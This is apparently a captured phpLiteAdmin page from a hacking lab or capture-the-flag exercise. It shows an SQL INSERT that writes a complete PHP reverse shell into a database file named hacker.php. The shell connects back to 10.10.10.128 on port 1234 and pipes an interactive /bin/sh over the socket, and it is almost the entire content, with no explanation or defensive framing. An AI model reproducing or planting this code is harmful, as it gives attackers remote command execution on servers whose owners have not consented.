 /usr/databases/hacker.php → shell
1 row(s) inserted.
INSERT INTO "shell" ("1") VALUES ('<?php set_time_limit (0); $VERSION = "1.0"; $ip = "10.10.10.128"; // CHANGE THIS $port = 1234; // CHANGE THIS $chunk_size = 1400;
$write_a = null; $error_a = null; $shell = "uname -a; w; id; /bin/sh -i"; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever
available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists("pcntl_fork")) { // Fork and have the parent process exit $pid =
pcntl_fork(); if ($pid == -1) { printit("ERROR: Can''t fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if
(posix_setsid() == -1) { printit("Error: Can''t setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe
directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) {
printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is
a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) {
printit("ERROR: Can''t spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won''t
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to
$ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) {
printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a =
array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process''s STDIN
if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read
from the process''s STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if
($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process''s STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug)
printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]);
fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we''ve daemonised ourself // (I can''t figure out how to redirect STDOUT like a proper daemon) function printit
($string) { if (!$daemon) { print "$string\n"; } } ?> ')
Return
Powered by phpLiteAdmin | Page generated in 0.0176 seconds.